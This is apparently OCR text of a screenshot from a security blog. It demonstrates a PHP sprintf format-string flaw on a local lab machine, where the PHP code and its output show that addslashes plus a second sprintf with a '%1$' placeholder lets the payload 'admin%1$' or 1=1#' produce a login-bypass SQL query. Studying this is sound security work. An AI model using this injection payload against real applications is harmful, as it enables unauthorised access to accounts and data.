 csdn_百度搜索
php sprintf的占位符_百度搜索
PHP格式化字符串函数 sprintf()
(1条消息)深入解析sprintf格式化
(1条消息)解析php sprintf函数漏
192.168.195.130/index.php
PHP: sprintf - Manual
不安全 | 192.168.195.130/index.php
渗透测试 UEditor UI SWUST Web FUNCTION E-mail Client Area N
select * from user where username='admin%1$\' or 1=1#'
select * from user where username='admin' or 1=1#' and password = '123456'
CentOS 7 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 CentOS 7 64 位
应用程序 位置 终端 星期二 23：21
aaron@localhost:/var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<?php
$username = addslashes("admin%1$' or 1=1#");
$password = "123456";
$sql = "select * from user where username='%s'";
$sql = sprintf($sql,$username);
echo "$sql<br/>";
$sql = "$sql and password = '%s'" ;
$sql = sprintf($sql,$password);
echo $sql;
?>
~
~
~
AaronLuo's Blog from byAaronluo.github.io